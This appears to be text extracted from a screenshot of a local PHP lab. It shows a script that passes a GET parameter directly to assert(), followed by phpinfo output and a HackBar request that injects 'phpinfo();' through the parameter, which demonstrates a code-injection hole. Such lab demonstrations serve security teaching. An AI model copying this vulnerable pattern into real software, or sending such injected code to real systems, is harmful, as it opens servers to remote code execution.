 <?php
highlight_file(__FILE__);
$a = $_GET['a'];
assert($a);
Deprecated: assert(): Calling assert() with a string argument is deprecated in D:\phpstudy_pro\WWW\1.php on line 4
PHP Version 7.3.4
php
System Windows NT LAPTOP-EC6JBH4R 10.0 build 19042 (Windows 10) AMD64
Build Date Apr 2 2019 21:50:57
Compiler MSVC15 (Visual C++ 2017)
Architecture x64
HackBar Elements Console Sources Network Performance Memory Application Security Lighthouse EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://localhost/1.php?a=phpinfo();
Enable POST ADD HEADER